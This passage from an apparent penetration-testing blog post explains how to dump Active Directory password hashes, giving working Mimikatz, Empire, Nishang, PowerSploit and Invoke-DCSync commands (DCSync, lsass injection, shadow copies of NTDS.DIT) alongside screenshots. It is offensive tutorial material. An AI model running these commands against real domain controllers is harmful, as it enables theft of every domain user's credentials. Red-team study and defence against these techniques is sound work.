<figure data-shortcode="caption" id="attachment_16354" aria-describedby="caption-attachment-16354" style="width: 777px" class="wp-caption alignnone"><img data-attachment-id="16354" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/mimikatz-dump-user-hash-via-dcsync/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-user-hash-via-dcsync.png" data-orig-size="777,470" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Mimikatz &amp;#8211; Dump User Hash via DCSync" data-image-description="" data-image-caption="&lt;p&gt;Mimikatz &amp;#8211; Dump User Hash via DCSync&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-user-hash-via-dcsync.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-user-hash-via-dcsync.png?w=760" class="alignnone size-full wp-image-16354" src="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-user-hash-via-dcsync.png?w=760" alt="Mimikatz - Dump User Hash via DCSync"   srcset="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-user-hash-via-dcsync.png 777w, https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-user-hash-via-dcsync.png?w=150&amp;h=91 150w, https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-user-hash-via-dcsync.png?w=300&amp;h=181 300w, https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-user-hash-via-dcsync.png?w=768&amp;h=465 768w" sizes="(max-width: 777px) 100vw, 777px" /><figcaption id="caption-attachment-16354" class="wp-caption-text">Mimikatz &#8211; Dump User Hash via DCSync</figcaption></figure>
<p>Alternatively executing Mimikatz directly in the domain controller password hashes can be dumped via the lsass.exe process.</p>
<pre class="brush: css; title: ; notranslate" title="">
privilege::debug
lsadump::lsa /inject
</pre>
<figure data-shortcode="caption" id="attachment_16357" aria-describedby="caption-attachment-16357" style="width: 746px" class="wp-caption alignnone"><img data-attachment-id="16357" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/mimikatz-dump-domain-hashes-via-lsass/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-lsass.png" data-orig-size="746,359" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Mimikatz &amp;#8211; Dump Domain Hashes via lsass" data-image-description="" data-image-caption="&lt;p&gt;Mimikatz &amp;#8211; Dump Domain Hashes via lsass&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-lsass.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-lsass.png?w=746" loading="lazy" class="alignnone size-full wp-image-16357" src="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-lsass.png?w=760" alt="Mimikatz - Dump Domain Hashes via lsass"   srcset="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-lsass.png 746w, https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-lsass.png?w=150&amp;h=72 150w, https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-lsass.png?w=300&amp;h=144 300w" sizes="(max-width: 746px) 100vw, 746px" /><figcaption id="caption-attachment-16357" class="wp-caption-text">Mimikatz &#8211; Dump Domain Hashes via lsass</figcaption></figure>
<p>The password hashes of the domain users will retrieved.</p>
<figure data-shortcode="caption" id="attachment_16359" aria-describedby="caption-attachment-16359" style="width: 694px" class="wp-caption alignnone"><img data-attachment-id="16359" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/mimikatz-dump-domain-hashes-via-lsadump/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-lsadump.png" data-orig-size="694,459" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Mimikatz &amp;#8211; Dump domain hashes via lsadump" data-image-description="" data-image-caption="&lt;p&gt;Mimikatz &amp;#8211; Dump domain hashes via lsadump&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-lsadump.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-lsadump.png?w=694" loading="lazy" class="alignnone size-full wp-image-16359" src="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-lsadump.png?w=760" alt="Mimikatz - Dump domain hashes via lsadump"   srcset="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-lsadump.png 694w, https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-lsadump.png?w=150&amp;h=99 150w, https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-lsadump.png?w=300&amp;h=198 300w" sizes="(max-width: 694px) 100vw, 694px" /><figcaption id="caption-attachment-16359" class="wp-caption-text">Mimikatz &#8211; Dump domain hashes via lsadump</figcaption></figure>
<h2>Empire</h2>
<p>PowerShell Empire has two modules which can retrieve domain hashes via the DCSync attack. Both modules needs to be executed from the perspective of domain administrator and they are using Microsoft replication services. These modules rely on the <strong>Invoke-Mimikatz</strong> PowerShell script in order to execute Mimikatz commands related to DCSync. The following module will extract the domain hashes to a format similar to the output of Metasploit <strong>hashdump</strong> command.</p>
<pre class="brush: css; title: ; notranslate" title="">
usemodule credentials/mimikatz/dcsync_hashdump
</pre>
<figure data-shortcode="caption" id="attachment_16361" aria-describedby="caption-attachment-16361" style="width: 723px" class="wp-caption alignnone"><img data-attachment-id="16361" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/empire-dcsync-hashdump-module-clean/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/06/empire-dcsync-hashdump-module-clean.png" data-orig-size="723,350" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Empire &amp;#8211; DCSync Hashdump Module Clean" data-image-description="" data-image-caption="&lt;p&gt;Empire &amp;#8211; DCSync Hashdump Module&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/06/empire-dcsync-hashdump-module-clean.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/06/empire-dcsync-hashdump-module-clean.png?w=723" loading="lazy" class="alignnone size-full wp-image-16361" src="https://pentestlab.blog/wp-content/uploads/2018/06/empire-dcsync-hashdump-module-clean.png?w=760" alt="Empire - DCSync Hashdump Module Clean"   srcset="https://pentestlab.blog/wp-content/uploads/2018/06/empire-dcsync-hashdump-module-clean.png 723w, https://pentestlab.blog/wp-content/uploads/2018/06/empire-dcsync-hashdump-module-clean.png?w=150&amp;h=73 150w, https://pentestlab.blog/wp-content/uploads/2018/06/empire-dcsync-hashdump-module-clean.png?w=300&amp;h=145 300w" sizes="(max-width: 723px) 100vw, 723px" /><figcaption id="caption-attachment-16361" class="wp-caption-text">Empire &#8211; DCSync Hashdump Module</figcaption></figure>
<p>The <strong>DCSync</strong> module requires a user to be specified in order to extract all the account information.</p>
<figure data-shortcode="caption" id="attachment_16362" aria-describedby="caption-attachment-16362" style="width: 720px" class="wp-caption alignnone"><img data-attachment-id="16362" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/empire-dcsync-module/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/06/empire-dcsync-module.png" data-orig-size="720,132" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Empire &amp;#8211; DCSync Module" data-image-description="" data-image-caption="&lt;p&gt;Empire &amp;#8211; DCSync Module&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/06/empire-dcsync-module.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/06/empire-dcsync-module.png?w=720" loading="lazy" class="alignnone size-full wp-image-16362" src="https://pentestlab.blog/wp-content/uploads/2018/06/empire-dcsync-module.png?w=760" alt="Empire - DCSync Module"   srcset="https://pentestlab.blog/wp-content/uploads/2018/06/empire-dcsync-module.png 720w, https://pentestlab.blog/wp-content/uploads/2018/06/empire-dcsync-module.png?w=150&amp;h=28 150w, https://pentestlab.blog/wp-content/uploads/2018/06/empire-dcsync-module.png?w=300&amp;h=55 300w" sizes="(max-width: 720px) 100vw, 720px" /><figcaption id="caption-attachment-16362" class="wp-caption-text">Empire &#8211; DCSync Module</figcaption></figure>
<p>The following information will obtained:</p>
<figure data-shortcode="caption" id="attachment_16363" aria-describedby="caption-attachment-16363" style="width: 722px" class="wp-caption alignnone"><img data-attachment-id="16363" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/empire-dcsync-account-information/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/06/empire-dcsync-account-information.png" data-orig-size="722,408" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Empire &amp;#8211; DCSync Account Information" data-image-description="" data-image-caption="&lt;p&gt;Empire &amp;#8211; DCSync Account Information&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/06/empire-dcsync-account-information.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/06/empire-dcsync-account-information.png?w=722" loading="lazy" class="alignnone size-full wp-image-16363" src="https://pentestlab.blog/wp-content/uploads/2018/06/empire-dcsync-account-information.png?w=760" alt="Empire - DCSync Account Information"   srcset="https://pentestlab.blog/wp-content/uploads/2018/06/empire-dcsync-account-information.png 722w, https://pentestlab.blog/wp-content/uploads/2018/06/empire-dcsync-account-information.png?w=150&amp;h=85 150w, https://pentestlab.blog/wp-content/uploads/2018/06/empire-dcsync-account-information.png?w=300&amp;h=170 300w" sizes="(max-width: 722px) 100vw, 722px" /><figcaption id="caption-attachment-16363" class="wp-caption-text">Empire &#8211; DCSync Account Information</figcaption></figure>
<h2>Nishang</h2>
<p><a href="https://github.com/samratashok/nishang" target="_blank" rel="noopener">Nishang</a> is a PowerShell framework which enables red teamers and penetration testers to perform offensive operations against systems. The <a href="https://github.com/samratashok/nishang/blob/master/Gather/Copy-VSS.ps1" target="_blank" rel="noopener">Copy-VSS</a> script can be used to automatically extract the required files: NTDS.DIT, SAM and SYSTEM. The files will be extracted into the current working directory or into any other folder that will specified.</p>
<pre class="brush: css; title: ; notranslate" title="">
Import-Module .\Copy-VSS.ps1
Copy-VSS
Copy-VSS -DestinationDir C:\ShadowCopy\
</pre>
<figure data-shortcode="caption" id="attachment_16466" aria-describedby="caption-attachment-16466" style="width: 682px" class="wp-caption alignnone"><img data-attachment-id="16466" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/nishang-extract-ntds-powershell/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/nishang-extract-ntds-powershell.png" data-orig-size="682,164" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Nishang &amp;#8211; Extract NTDS PowerShell" data-image-description="" data-image-caption="&lt;p&gt;Nishang &amp;#8211; Extract NTDS PowerShell&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/nishang-extract-ntds-powershell.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/nishang-extract-ntds-powershell.png?w=682" loading="lazy" class="alignnone size-full wp-image-16466" src="https://pentestlab.blog/wp-content/uploads/2018/07/nishang-extract-ntds-powershell.png?w=760" alt="Nishang - Extract NTDS PowerShell"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/nishang-extract-ntds-powershell.png 682w, https://pentestlab.blog/wp-content/uploads/2018/07/nishang-extract-ntds-powershell.png?w=150&amp;h=36 150w, https://pentestlab.blog/wp-content/uploads/2018/07/nishang-extract-ntds-powershell.png?w=300&amp;h=72 300w" sizes="(max-width: 682px) 100vw, 682px" /><figcaption id="caption-attachment-16466" class="wp-caption-text">Nishang &#8211; Extract NTDS PowerShell</figcaption></figure>
<p>Alternatively the script can be executed from an existing Meterpreter session by loading the PowerShell extension.</p>
<pre class="brush: css; title: ; notranslate" title="">
load powershell
powershell_import /root/Copy-VSS.ps1
powershell_execute Copy-VSS
</pre>
<p><img data-attachment-id="16467" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/nishang-extract-ntds-meterpreter/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/nishang-extract-ntds-meterpreter.png" data-orig-size="627,185" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Nishang &amp;#8211; Extract NTDS Meterpreter" data-image-description="" data-image-caption="&lt;p&gt;Nishang &amp;#8211; Extract NTDS Meterpreter&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/nishang-extract-ntds-meterpreter.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/nishang-extract-ntds-meterpreter.png?w=627" loading="lazy" class="alignnone size-full wp-image-16467" src="https://pentestlab.blog/wp-content/uploads/2018/07/nishang-extract-ntds-meterpreter.png?w=760" alt="Nishang - Extract NTDS Meterpreter"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/nishang-extract-ntds-meterpreter.png 627w, https://pentestlab.blog/wp-content/uploads/2018/07/nishang-extract-ntds-meterpreter.png?w=150&amp;h=44 150w, https://pentestlab.blog/wp-content/uploads/2018/07/nishang-extract-ntds-meterpreter.png?w=300&amp;h=89 300w" sizes="(max-width: 627px) 100vw, 627px" /></p>
<p>It is also possible to establish a direct PowerShell session with the command <strong>powershell_shell</strong> in order to extract the files once the script has been imported to the existing Meterpreter session.</p>
<pre class="brush: css; title: ; notranslate" title="">
Copy-VSS
Copy-VSS -DestinationDir C:\Ninja
</pre>
<figure data-shortcode="caption" id="attachment_16468" aria-describedby="caption-attachment-16468" style="width: 574px" class="wp-caption alignnone"><img data-attachment-id="16468" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/nishang-extract-ntds-meterpreter-powershell/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/nishang-extract-ntds-meterpreter-powershell.png" data-orig-size="574,167" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Nishang &amp;#8211; Extract NTDS Meterpreter PowerShell" data-image-description="" data-image-caption="&lt;p&gt;Nishang &amp;#8211; Extract NTDS Meterpreter PowerShell&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/nishang-extract-ntds-meterpreter-powershell.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/nishang-extract-ntds-meterpreter-powershell.png?w=574" loading="lazy" class="alignnone size-full wp-image-16468" src="https://pentestlab.blog/wp-content/uploads/2018/07/nishang-extract-ntds-meterpreter-powershell.png?w=760" alt="Nishang - Extract NTDS Meterpreter PowerShell"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/nishang-extract-ntds-meterpreter-powershell.png 574w, https://pentestlab.blog/wp-content/uploads/2018/07/nishang-extract-ntds-meterpreter-powershell.png?w=150&amp;h=44 150w, https://pentestlab.blog/wp-content/uploads/2018/07/nishang-extract-ntds-meterpreter-powershell.png?w=300&amp;h=87 300w" sizes="(max-width: 574px) 100vw, 574px" /><figcaption id="caption-attachment-16468" class="wp-caption-text">Nishang &#8211; Extract NTDS Meterpreter PowerShell</figcaption></figure>
<h2>PowerSploit</h2>
<p>PowerSploit contains a PowerShell script which utilizes the volume shadow copy service to create a new volume that could be used for extraction of files.</p>
<pre class="brush: css; title: ; notranslate" title="">
Import-Module .\VolumeShadowCopyTools.ps1
New-VolumeShadowCopy -Volume C:\
Get-VolumeShadowCopy 
</pre>
<figure data-shortcode="caption" id="attachment_16469" aria-describedby="caption-attachment-16469" style="width: 733px" class="wp-caption alignnone"><img data-attachment-id="16469" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/powersploit-volumeshadowcopytools/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/powersploit-volumeshadowcopytools.png" data-orig-size="733,174" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="PowerSploit &amp;#8211; VolumeShadowCopyTools" data-image-description="" data-image-caption="&lt;p&gt;PowerSploit &amp;#8211; VolumeShadowCopyTools&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/powersploit-volumeshadowcopytools.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/powersploit-volumeshadowcopytools.png?w=733" loading="lazy" class="alignnone size-full wp-image-16469" src="https://pentestlab.blog/wp-content/uploads/2018/07/powersploit-volumeshadowcopytools.png?w=760" alt="PowerSploit - VolumeShadowCopyTools"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/powersploit-volumeshadowcopytools.png 733w, https://pentestlab.blog/wp-content/uploads/2018/07/powersploit-volumeshadowcopytools.png?w=150&amp;h=36 150w, https://pentestlab.blog/wp-content/uploads/2018/07/powersploit-volumeshadowcopytools.png?w=300&amp;h=71 300w" sizes="(max-width: 733px) 100vw, 733px" /><figcaption id="caption-attachment-16469" class="wp-caption-text">PowerSploit &#8211; VolumeShadowCopyTools</figcaption></figure>
<p>Alternatively it can be executed from an existing Meterpreter session by loading the PowerShell extension.</p>
<pre class="brush: css; title: ; notranslate" title="">
powershell_shell
New-VolumeShadowCopy -Volume C:\
Get-VOlumeShadowCopy
</pre>
<figure data-shortcode="caption" id="attachment_16470" aria-describedby="caption-attachment-16470" style="width: 641px" class="wp-caption alignnone"><img data-attachment-id="16470" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/powersploit-volume-shadow-copy/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/powersploit-volume-shadow-copy.png" data-orig-size="641,129" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="PowerSploit &amp;#8211; Volume Shadow Copy" data-image-description="" data-image-caption="&lt;p&gt;PowerSploit &amp;#8211; Volume Shadow Copy&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/powersploit-volume-shadow-copy.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/powersploit-volume-shadow-copy.png?w=641" loading="lazy" class="alignnone size-full wp-image-16470" src="https://pentestlab.blog/wp-content/uploads/2018/07/powersploit-volume-shadow-copy.png?w=760" alt="PowerSploit - Volume Shadow Copy"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/powersploit-volume-shadow-copy.png 641w, https://pentestlab.blog/wp-content/uploads/2018/07/powersploit-volume-shadow-copy.png?w=150&amp;h=30 150w, https://pentestlab.blog/wp-content/uploads/2018/07/powersploit-volume-shadow-copy.png?w=300&amp;h=60 300w" sizes="(max-width: 641px) 100vw, 641px" /><figcaption id="caption-attachment-16470" class="wp-caption-text">PowerSploit &#8211; Volume Shadow Copy</figcaption></figure>
<p>Files can then copied from the new volume to a destination path with the command <strong>copy</strong>.</p>
<h2>Invoke-DCSync</h2>
<p>The <a href="https://gist.github.com/monoxgas/9d238accd969550136db" target="_blank" rel="noopener">Invoke&#8211;DCSync</a> is a PowerShell script that was developed by <a href="https://twitter.com/monoxgas" target="_blank" rel="noopener">Nick Landers</a> and leverages PowerView, Invoke-ReflectivePEInjection and a DLL wrapper of PowerKatz to retrieve hashes with the Mimikatz method of DCSync. Executing directly the function will generate the following output:</p>
<pre class="brush: css; title: ; notranslate" title="">
Invoke-DCSync
</pre>
<figure data-shortcode="caption" id="attachment_16472" aria-describedby="caption-attachment-16472" style="width: 583px" class="wp-caption alignnone"><img data-attachment-id="16472" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/invoke-dcsync-powershell/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-powershell.png" data-orig-size="583,101" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Invoke-DCSync &amp;#8211; PowerShell" data-image-description="" data-image-caption="&lt;p&gt;Invoke-DCSync &amp;#8211; PowerShell&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-powershell.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-powershell.png?w=583" loading="lazy" class="alignnone size-full wp-image-16472" src="https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-powershell.png?w=760" alt="Invoke-DCSync - PowerShell"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-powershell.png 583w, https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-powershell.png?w=150&amp;h=26 150w, https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-powershell.png?w=300&amp;h=52 300w" sizes="(max-width: 583px) 100vw, 583px" /><figcaption id="caption-attachment-16472" class="wp-caption-text">Invoke-DCSync &#8211; PowerShell</figcaption></figure>
<p>The results will be formatted into four tables: Domain, User, RID and Hash. However executing the <strong>Invoke-DCSync</strong> with the parameter <strong>-PWDumpFormat</strong> will retrieve the hashes in the format: <strong>user:id:lm:ntlm:::</strong></p>
<pre class="brush: css; title: ; notranslate" title="">
Invoke-DCSync -PWDumpFormat
</pre>
<figure data-shortcode="caption" id="attachment_16473" aria-describedby="caption-attachment-16473" style="width: 826px" class="wp-caption alignnone"><img data-attachment-id="16473" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/invoke-dcsync-powershell-pwdump-format/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-powershell-pwdump-format.png" data-orig-size="826,154" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Invoke-DCSync &amp;#8211; PowerShell PWDump Format" data-image-description="" data-image-caption="&lt;p&gt;Invoke-DCSync &amp;#8211; PowerShell PWDump Format&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-powershell-pwdump-format.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-powershell-pwdump-format.png?w=760" loading="lazy" class="alignnone size-full wp-image-16473" src="https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-powershell-pwdump-format.png?w=760" alt="Invoke-DCSync - PowerShell PWDump Format"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-powershell-pwdump-format.png 826w, https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-powershell-pwdump-format.png?w=150&amp;h=28 150w, https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-powershell-pwdump-format.png?w=300&amp;h=56 300w, https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-powershell-pwdump-format.png?w=768&amp;h=143 768w" sizes="(max-width: 826px) 100vw, 826px" /><figcaption id="caption-attachment-16473" class="wp-caption-text">Invoke-DCSync &#8211; PowerShell PWDump Format</figcaption></figure>
<p>The same output can be achieved by running the script from an existing Meterpreter session.</p>
